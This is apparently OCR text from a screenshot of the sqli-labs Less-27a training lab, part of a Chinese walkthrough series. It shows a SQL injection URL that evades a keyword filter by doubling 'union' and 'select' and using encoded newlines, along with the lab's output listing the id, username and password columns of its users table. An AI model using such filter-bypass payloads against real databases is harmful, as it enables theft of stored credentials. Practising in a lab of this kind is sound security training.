 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27a/?id=0"uniunionon%0AseleSelectct%0A1,2,group_concat(column_name)from%0Ainformation_s...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'
and"1
激活 Windows
转到"设置"以激活 Windows。